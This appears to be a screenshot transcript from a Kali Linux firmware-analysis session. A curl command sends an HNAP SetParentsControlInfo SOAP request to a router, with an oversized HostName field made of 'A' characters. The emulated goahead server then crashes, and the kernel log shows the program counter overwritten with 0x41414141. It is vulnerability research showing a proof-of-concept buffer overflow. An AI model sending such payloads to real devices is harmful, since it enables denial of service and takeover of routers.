 kali@kali: ~/Desktop/firmware-analysis-toolkit/firmadyne/scratch/3
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop/firmware-analysis-toolkit/firmadyne/scratch/3 ×
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.0.1/HNAP1/ -H 'SOAPAction: "http://purenetworks.com/HNAP1/SetParentsControlInfo"' -d '
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xml
ns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><S
etParentsControlInfo xmlns="http://purenetworks.com/HNAP1/"><UsersInfo><HostName>AAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A</HostName><Mac>1</Mac><IndexEnable>1</IndexEnable><StartTime>00:00:00</StartTime><EndTime>23:59:00</EndTime>
<Week>Sun</Week><UrlEnable>0</UrlEnable><GroupId>1</GroupId></UsersInfo></SetParentsControlInfo></soap:Body></
soap:Envelope>'
curl: (52) Empty reply from server
┌──(kali㉿kali)-[~]
└─$
checkWanStatus: /proc/eth1/up_event is not exist!!
wp->hnapfunc===========>"http://purenetworks.com/HNAP1/SetParentsControlInfo"
[ 1268.336000] do_page_fault() #2: sending SIGSEGV to goahead for invalid read access from
[ 1268.336000] 41414140 (epc == 41414141, ra == 41414141)
[ 1268.340000] Cpu 0
[ 1268.340000] $ 0   : 00000000 7feadabe 0058b5e4 00000041
[ 1268.340000] $ 4   : 0058b602 7fead723 00000000 00000041
[ 1268.340000] $ 8   : 00000000 00000000 ffffff80 0000005b
[ 1268.340000] $12   : 2b6e7ae4 0000006d 00000022 00590000
[ 1268.340000] $16   : 41414141 41414141 00448c53 00000000
[ 1268.340000] $20   : 00448c53 00000008 004af3a4 2b225444
[ 1268.340000] $24   : 005896ac 2b6c5f80
[ 1268.340000] $28   : 2b6f06e0 7fead738 41414141 41414141
[ 1268.348000] Hi    : 0000019c
[ 1268.348000] Lo    : 0003c3da
[ 1268.348000] epc   : 41414141 0x41414141
[ 1268.348000]     Not tainted
[ 1268.348000] ra    : 41414141 0x41414141
[ 1268.348000] Status: 0000a413    USER EXL IE
[ 1268.348000] Cause : 10800008
[ 1268.348000] BadVA : 41414140
[ 1268.348000] PrId  : 00019300 (MIPS 24Kc)
[ 1268.348000] Modules linked in:
[ 1268.348000] Process goahead (pid: 1339, threadinfo=8f63e000, task=8f6496f0, tls=2b614440)
[ 1268.348000] Stack : 41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141
[ 1268.348000]         41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141
[ 1268.348000]         41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141
[ 1268.348000]         41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141
[ 1268.348000]         41414141 41414141 41414141 41414141 41414141 41414141 41414141 41414141
[ 1268.348000]         ...
[ 1268.348000] Call Trace:
[ 1268.348000]
[ 1268.348000]
[ 1268.348000] Code: (Bad address in epc)
[ 1268.348000]
[ 1268.364000] goahead/1339: potentially unexpected fatal signal 11.
[ 1268.372000]
[ 1268.376000] Cpu 0
[ 1268.376000] $ 0   : 00000000 7feadabe 0058b5e4 00000041
[ 1268.376000] $ 4   : 0058b602 7fead723 00000000 00000041
[ 1268.376000] $ 8   : 00000000 00000000 ffffff80 0000005b
[ 1268.376000] $12   : 2b6e7ae4 0000006d 00000022 00590000
[ 1268.376000] $16   : 41414141 41414141 00448c53 00000000
[ 1268.376000] $20   : 00448c53 00000008 004af3a4 2b225444
[ 1268.376000] $24   : 005896ac 2b6c5f80
[ 1268.380000] $28   : 2b6f06e0 7fead738 41414141 41414141
[ 1268.380000] Hi    : 0000019c
[ 1268.380000] Lo    : 0003c3da
[ 1268.380000] epc   : 41414141 0x41414141
[ 1268.380000]     Not tainted
[ 1268.380000] ra    : 41414141 0x41414141
[ 1268.380000] Status: 0000a413    USER EXL IE
[ 1268.380000] Cause : 10800008